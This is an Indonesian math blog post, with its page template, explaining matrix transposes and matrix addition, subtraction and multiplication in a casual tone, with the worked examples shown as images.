<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='Admin K'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-03-17T15:36:00+08:00'>Saturday, March 17, 2018</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.knkland.com/search/label/Matematikamampus' rel='tag'>Matematikamampus</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2473229199074677182' itemprop='articleBody'>
<meta content='  Hai hai semua . Ketemu lagi sama aing, Admin K yang kece lagi baik hati . Tentu saja, masih di blog kesayangan qta yang cerah lagi menawan...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIKBfSmtckUfWrOeYYkW8TFJIIuSCp3kMF6peYL0pdvO0tAO7u-adiGf0fjwJq7M6OJno_Cc0FhBgXeGnPWtjBNK0MXrD3WAVuRIg-kfjkS6L_ty0uwOc9lI1IflNEKy6r1JGvlI7C4o0/s1600/oprez.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="469" data-original-width="536" height="279" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIKBfSmtckUfWrOeYYkW8TFJIIuSCp3kMF6peYL0pdvO0tAO7u-adiGf0fjwJq7M6OJno_Cc0FhBgXeGnPWtjBNK0MXrD3WAVuRIg-kfjkS6L_ty0uwOc9lI1IflNEKy6r1JGvlI7C4o0/s320/oprez.png" width="320" /></a></div>
Hai hai semua <img height="20" src="https://pic.sopili.net/pub/emoji/noto-emoji/png/128/emoji_u1f61c.png" width="20" />. Ketemu lagi sama aing, Admin K yang kece lagi baik hati <img height="20" src="https://pic.sopili.net/pub/emoji/noto-emoji/png/128/emoji_u1f60e.png" width="20" />. Tentu saja, masih di blog kesayangan qta yang cerah lagi menawan ini, KnK Land. Kali ini aing akan melanjutkan postingan tentang <a href="http://www.knkland.com/2017/05/serba-serbi-tentang-matriks.html">matriks</a>. Matriks merupakan susunan bilangan yang disusun dalam bentuk bujur sangkar atau persegi panjang. Seperti bilangan pada biasanya, matriks juga bisa dioperasikan layaknya suatu bilangan. Lalu, bagaimanakah operasi pada matriks itu? Trus apa itu matriks transpos? Langsung saja qta cekidoot guys <img height="20" src="https://pic.sopili.net/pub/emoji/noto-emoji/png/128/emoji_u1f61b.png" width="20" />.<br />
<br />
<br />
<a name="more"></a><br />
<br />
<br />
<span style="font-size: large;"><b>Transpos Matriks</b></span><br />
<br />
Sebelum aing ngebahas tentang operasi pada matriks, lebih baik aing jelaskan apa itu transpos matriks. Matriks transpos atau transpos matriks adalah pertukaran baris dan kolom dari suatu matriks. Misalnya aing punya matriks A, maka transpos dari matriks A adalah <span class="st"><span class="st"><span class="st">A<sup>t</sup></span></span></span>. Jumlah baris <span class="st"><span class="st"><span class="st">A<sup>t</sup></span></span></span> pada matriks <span class="st"><span class="st"><span class="st">A<sup>t</sup></span></span></span> sama dengan jumlah kolom pada matriks A serta bilangan2 yang ada pada setiap baris matriks&nbsp; <span class="st"><span class="st"><span class="st">A<sup>t</sup></span></span></span> sama dengan bilangan2 yang ada pada setiap kolom matriks A. Sebaliknya, jumlah kolom pada matriks <span class="st"><span class="st"><span class="st">A<sup>t </sup></span></span></span>sama dengan jumlah baris pada matriks A serta bilangan2 yang ada pada setiap kolom matriks <span class="st"><span class="st"><span class="st">A<sup>t</sup></span></span></span> sama dengan bilangan2 yang ada pada setiap baris matriks A. Bisa dibilang baris ditukar sama kolom. Jadi, apabila terdapat suatu matriks A dengan ordo m<span class="st">&#215;</span>n (biasa ditulis <span lang="EN-US">A<sub>m</sub></span><span lang="EN-US"><sub><span class="st">&#215;</span>n</sub></span>), maka transposnya yakni <span class="st"><span class="st">A<sup>t</sup></span></span> akan memiliki ordo n<span class="st">&#215;</span>m. Berikut contohnya guys.<br />
<br />
Contoh: <br />
<br />
<blockquote class="tr_bq">
<img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program."></blockquote>
Bisa dilihat bahwa baris pada matriks A menjadi kolom pada matriks <span class="st"><span class="st">A<sup>t</sup></span></span>. Begitupun dengan kolomnya menjadi baris pada matriks <span class="st"><span class="st">A<sup>t</sup></span></span>.<br />
<br />
<span style="font-size: large;"><b>Operasi pada Matriks</b>&nbsp;</span><br />
<br />
Nah, setelah paham mengenai transpos matriks, waktunya yu ngelanjut baca tentang operasi pada matriks. Operasi pada matriks ada penjumlahan, pengurangan, serta perkalian. <br />
<br />
<b>Penjumlahan Matriks</b><br />
<br />
Penjumlahan pada matriks hanya bisa dilakukan apabila ordo kedua matriks sama. Dalam menjumlahkan matriks, elemen yang terletak pada suatu baris dan kolom matriks pertama dijumlahkan dengan elemen pada matriks kedua yang letak baris dan kolomnya sama. Jadi, setiap elemen yang letak baris dan kolomnya sama saling dijumlahkan sehingga menghasilkan matriks yang baru yakni matriks yang merupakan jumlahan dari matriks tadi.<br />
<br />
Contoh:<br />
<br />
<blockquote class="tr_bq">
Misalnya aing punya matriks A dan B. Masing2 berodo 5<span class="st">&#215;</span>3.</blockquote>
<blockquote class="tr_bq">
<img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program."></blockquote>
<blockquote class="tr_bq">
Kedua matriks tersebut bakal aing jumlahkan.</blockquote>
<blockquote class="tr_bq">
&nbsp;<img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program."></blockquote>
<blockquote class="tr_bq">
Itulah hasilnya. Perlu diingat bahwa kedua matriks yang mau dijumlahkan harus mempunyai ordo yang sama.</blockquote>
<b>Pengurangan Matriks</b><br />
<br />
Pengurangan matriks sama kayak penjumlahan. Bedanya yah ini pengurangan. Sama seperti penjumlahan, matriks yang mau dikurangkan harus mempunyai ordo yang sama.<br />
<br />
Contoh:<br />
<blockquote class="tr_bq">
Misalnya aing punya dua matriks A dan B. Masing2 berordo 1<span class="st">&#215;</span>5.</blockquote>
<blockquote class="tr_bq">
<img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program."></blockquote>
<blockquote class="tr_bq">
Aing ingin mencari matriks A - B.</blockquote>
<blockquote class="tr_bq">
<img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program."><br />
Yap, itulah hasilnya.</blockquote>
<br />
<b>Perkalian Matriks&nbsp;</b><br />
<br />
Perkalian pada matriks jauh berbeda dengan penjumlahan dan pengurangan. Adapun perkalian matriks ada dua macam yakni perkalian matriks dengan skalar dan perkalian matriks dengan matriks.<br />
<br />
a. Perkalian matriks dengan skalar<br />
<br />
Misalnya A adalah sebuah matriks dan k adalah sebuah bilangan atau skalar sehingga kA adalah perkalian matriks dengan skalar tersebut. Apabila matriks dikalikan dengan skalar, maka setiap elemen pada matriks harus dikalikan dengan skalar.<br />
<br />
Contoh:<br />
<blockquote class="tr_bq">
Misalnya aing punya skalar k dan matriks A, mau dikalikan satu sama laen.</blockquote>
<blockquote class="tr_bq">
<blockquote class="tr_bq">
<img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program."></blockquote>
</blockquote>
b. Perkalian matriks dengan matriks<br />
<br />
Perkalian matriks dengan matriks caranya agak sulit dibandingkan dengan penjumlahan maupun pengurangan. Perkalian matriks dengan matriks memang sangatlah mudah tetapi butuh ketelitian agar hasilnya tidak salah. Syarat agar dua matriks bisa saling dikalikan yaitu jumlah kolom pada matriks yang ada di sebelah kiri harus sama dengan jumlah kolom pada matriks yang di sebelah kanan. Jadi, matriks dengan ordo m<span class="st">&#215;n hanya bisa dikalikan dengan matriks yang berordo n</span><span class="st">&#215;p.</span><br />
<br />
<span class="st">Cara perkaliannya adalah dengan memasangkan baris pada matriks pertama (yang di sebelah kiri) dengan kolom pada matriks kedua (yang di sebalah kanan).</span><br />
<span class="st"><br /></span><span class="st"><span class="st"></span></span>
<br />
<blockquote>
<img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program."></blockquote>
Secara umum, untuk matriks berordo berapapun:<br />
Misalkan <span lang="EN-US">a<sub>i</sub></span><span lang="EN-US"><sub><span class="st">j</span></sub></span> dan b<span lang="EN-US"><sub>i</sub></span><span lang="EN-US"><sub><span class="st">j</span></sub></span> adalah elemen matriks pada baris ke-i dan kolom ke-j.<br />
<img height="68" id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program." width="640"><br />
<br />
Gimana? Pusing? Aing juga pusing saat nulis ginian. Alangkah baiknya diajarin gurunya langsung biar ngerti.<br />
<br />
Contoh:<br />
<blockquote class="tr_bq">
Misalnya aing punya dua buah matriks A dan B, mau dicari AB atau A<span class="st">&#215;B.</span></blockquote>
<br />
<blockquote class="tr_bq">
<span class="st"><img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program."></span></blockquote>
<br />
<blockquote class="tr_bq">
Terlihat bahwa A berordo 2<span class="st">&#215;</span>3 dan B berordo 3<span class="st">&#215;</span>3. Itu artinya qta bisa mengalikan A<span class="st">&#215;B.</span></blockquote>
<span class="st"><img height="164" id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program." width="640">&nbsp;</span><br />
<br />
<span class="st">Fyuh, capek juga ngetik ginian. Gimana? Mudah bukan? Hehe.</span><br />
<br />
<span class="st">Okeh, sekian postingan dari aing. Semoga dapat memberikan manfaat serta pemahaman bagi yu yu semua. Kalo kurang paham, mohon komeng. Kalo ada yang salah, silahkan protes di komeng. Sampai jumpa di postingan berikutnya. Bye~</span><span class="st"><img height="20" src="https://pic.sopili.net/pub/emoji/noto-emoji/png/128/emoji_u1f643.png" width="20" /> </span><br />
<span class="st">&nbsp;</span> <br />
<span class="st"></span><span class="st"><span class="st"></span></span>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.knkland.com/search/label/Matematikamampus?max-results=5' rel='tag nofollow'># Matematikamampus</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html&title=Matriks Transpos dan Operasi pada Matriks' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html&title=Matriks Transpos dan Operasi pada Matriks' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIKBfSmtckUfWrOeYYkW8TFJIIuSCp3kMF6peYL0pdvO0tAO7u-adiGf0fjwJq7M6OJno_Cc0FhBgXeGnPWtjBNK0MXrD3WAVuRIg-kfjkS6L_ty0uwOc9lI1IflNEKy6r1JGvlI7C4o0/s320/oprez.png&description=  Hai hai semua . Ketemu lagi sama aing, Admin K yang kece lagi baik hati . Tentu saja, masih di blog kesayangan qta yang cerah lagi menawan...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html&title=Matriks Transpos dan Operasi pada Matriks' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html' text='Matriks Transpos dan Operasi pada Matriks'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Matriks Transpos dan Operasi pada Matriks >> https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2018/03/konsep-turunan-asal-usul.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>Artikel menarik. Jangan dibaca!</span></h8>
<div id='related-posts'>
Matematikamampus
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='author profile'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-17T15:36:00+08:00'>Saturday, March 17, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1463575806'>
<a href='https://www.blogger.com/post-edit.g?blogID=4774564364560226898&postID=2473229199074677182&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=2473229199074677182&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=2473229199074677182&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=2473229199074677182&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=2473229199074677182&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=2473229199074677182&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.knkland.com/search/label/Matematikamampus' rel='tag'>Matematikamampus</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4774564364560226898?po=2473229199074677182&hl=en&saa=85391&origin=https://www.knkland.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2018/03/konsep-turunan-asal-usul.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.knkland.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.knkland.com/feeds/2473229199074677182/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<iframe data-aa='2147693' src='//ad.a-ads.com/2147693?size=200x200' style='width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Postingan Random</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3gjrg4PD6Dn72ZbFspSshb7KRJgpixtn2FiAdV6I78zeGIE1BoygYSmbnvDY0QaTgQHcysjhbyZyYakeVgcEUv2KBqgPJWDJRuvosCNtk2hWMHz19L7UJy-RwZD9Br-wAh-FozOywTps/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');

if (Math.random() < 0.01){
window.open(randompostsurl); 
}



        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<sc'+'ript type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"></s'+'cript>')
};
</script>
</ul>
<div class='clear'/>
</div>
<script>
var rdp_snippet_length=60;
var rdp_info='no';
var rdp_comment='Comment';
var rdp_disable='';
var rdp_current=[];var rdp_total_posts=0;var rdp_current=new Array(rdp_numposts);function totalposts(json){rdp_total_posts=json.feed.openSearch$totalResults.$t}document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&max-results=0&callback=totalposts"></sc'+'ript>');function getvalue(){for(var i=0;i<rdp_numposts;i++){var found=false;var rndValue=get_random();for(var j=0;j<rdp_current.length;j++){if(rdp_current[j]==rndValue){found=true;break}};if(found){i--}else{rdp_current[i]=rndValue}}};function get_random(){var ranNum=1+Math.round(Math.random()*(rdp_total_posts-1));return ranNum};
</script>
<script type='text/javaScript'>
function random_posts(json){a=location.href;y=a.indexOf('?m=0');for(var i=0;i<rdp_numposts;i++){var entry=json.feed.entry[i];var rdp_posttitle=entry.title.$t;if('content'in entry){var rdp_get_snippet=entry.content.$t}else{if('summary'in entry){var rdp_get_snippet=entry.summary.$t}else{var rdp_get_snippet="";}};rdp_get_snippet=rdp_get_snippet.replace(/<[^>]*>/g,"");if(rdp_get_snippet.length<rdp_snippet_length){var rdp_snippet=rdp_get_snippet}else{rdp_get_snippet=rdp_get_snippet.substring(0,rdp_snippet_length);var space=rdp_get_snippet.lastIndexOf(" ");rdp_snippet=rdp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rdp_commentsNum=entry.thr$total.$t+' '+rdp_comment}else{rdp_commentsNum=rdp_disable};if(entry.link[j].rel=='alternate'){var rdp_posturl=entry.link[j].href;if(y!=-1){rdp_posturl=rdp_posturl+'?m=0'}var rdp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rdp_thumb=entry.media$thumbnail.url}else{rdp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqRCqIJnIYUcOY0kog1nHmGY4dGw1TPelyY15ANrv4-F2VfarICxcd3trMPU9rIL0y-VE3POhsi9MnrlKWvMrvP4XMVrLzOwbfFL1-mmokCk6lK2KSuXhViy93e0ZT0mv6r3Bm-WEsWMr6/"}}};document.write('<li>');document.write('<img alt="'+rdp_posttitle+'" src="'+rdp_thumb+'"/>');document.write('<div><a href="'+rdp_posturl+'" rel="nofollow" title="'+rdp_snippet+'">'+rdp_posttitle+'</a></div>');if(rdp_info=='yes'){document.write('<span>'+rdp_postdate.substring(8,10)+'/'+rdp_postdate.substring(5,7)+'/'+rdp_postdate.substring(0,4)+' - '+rdp_commentsNum)+'</span>'}document.write('<div style="clear:both"></div></li>')}};getvalue();for(var i=0;i<rdp_numposts;i++){document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&start-index='+rdp_current[i]+'&max-results=1&callback=random_posts"></sc'+'ript>')};
</script>

<!-- /end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style scoped='' type="text/css">
#arlina-random ul{list-style:none;margin:0;padding:0}#arlina-random li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random li:last-child{border-bottom:0;}
#arlina-random li a{color:#444;}#arlina-random li a:hover{color:#444;text-decoration:underline}
#arlina-random2 ul{list-style:none;margin:0;padding:0}#arlina-random2 li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random2 li:last-child{border-bottom:0;}
#arlina-random2 li a{color:#444;}#arlina-random2 li a:hover{color:#444;text-decoration:underline}

</style>
<div id='arlina-random'>Memuat...</div>
<div id='arlina-random2'>Memuat...</div>

<script>
var k = 0;
var homePage = 'https://www.knkland.com',
    maxResults = 3,
    containerId = 'arlina-random';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

k = i + 3;

if (document.getElementById("containerId"+k)!=null){
document.getElementById("containerId"+k).innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');
</script>
<script>
var maxResults = 1,
    daftarweb = ['https://www.knkland.com/','https://randomhakiki.blogspot.com/', 'https://maswody.blogspot.com/', 'https://rom-collector.blogspot.com/', 'https://shuf-fly.blogspot.com/', 'https://wodycoding.blogspot.com/', 'https://sandiahjauzi.blogspot.com/', 'https://sandiahnote.blogspot.com/', 'https://onionputih.blogspot.com/', 'https://idlws.blogspot.com/', 'https://raihanimmadu.blogspot.com/', 'https://nakiribot.blogspot.com/', 'https://nartoh.blogspot.com/', 'https://izuloke123a.blogspot.com/', 
'https://batik-banten-baru.blogspot.com/',
'https://kenapa-bro.blogspot.com/',
'https://gak-guna.blogspot.com/', 
'https://aksam-blog.blogspot.com/',
'https://www.berbisnisdanberbagi.com/', 'https://www.herijaya.com/',
'https://qhazev.blogspot.com/',
'https://exsharaen.blogspot.com/',
'https://www.mydreamweddingng.com/',
'https://www.matanaga.my.id/',
'https://www.swipestra.com/',
'https://www.harilibur.me/',
'https://lsm-kcbi-pusat.blogspot.com/',
'https://edisugiartonos.blogspot.com/',
'https://haneeyblog.blogspot.com/',
'https://genius-bot.blogspot.com/',
